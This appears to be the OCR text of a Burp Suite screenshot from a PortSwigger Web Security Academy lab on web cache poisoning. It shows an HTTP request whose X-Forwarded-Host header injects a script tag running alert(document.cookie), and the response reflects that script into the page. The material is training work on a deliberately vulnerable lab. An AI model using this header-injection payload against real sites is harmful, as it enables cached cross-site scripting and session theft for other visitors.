 Send
Cancel
< ▼
> ▼
Target: https://ac561f381eddb01b802a129000e7003a.web-security-academy.net
?
Request
Pretty
Raw
\n
Actions
1 GET /?x HTTP/1.1
2 Host: ac561f381eddb01b802a129000e7003a.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
12 sec-ch-ua-mobile: ?0
13 Referer: https://portswigger.net/
14 x-forwarded-host: zwrtxqvav5xuq82tzl"></script><script>alert(document.cookie);//
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
17
18
? Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ZbSU1xR5pRwjCVfDwq1BWo5MEDsBxO2u; Path=/; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 X-XSS-Protection: 0
9 Content-Length: 10908
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
16 <title>Web cache poisoning with an unkeyed header</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//zwrtxqvav5xuq82tzl"></script><script>alert(document.cookie);
///resources/js/tracking.js"></script>
20 <script src="/resources/labheader/js/labHeader.js"></script>
21
22 <div id="academyLabHeader">
23 <section class="academyLabBanner">
24 <div class="container">
25 <div class="logo"></div>
26 <div class="title-container">
27 <h2>Web cache poisoning with an unkeyed header</h2>
28 <a id='exploit-link' class='button' target='_blank' href='
https://ac4f1f251efeb09a8088123301780063.web-security-academy.net'>Go to exploit server</a>
29 <a class="link-back" href="
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-poisoning-with-a
n-unkeyed-header">
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
31 <g>
32 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
33 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
34 </g>
35 </svg>
? zwrtxqvav5xu
1 match
INSPECTOR
Done
11,175 bytes | 535 millis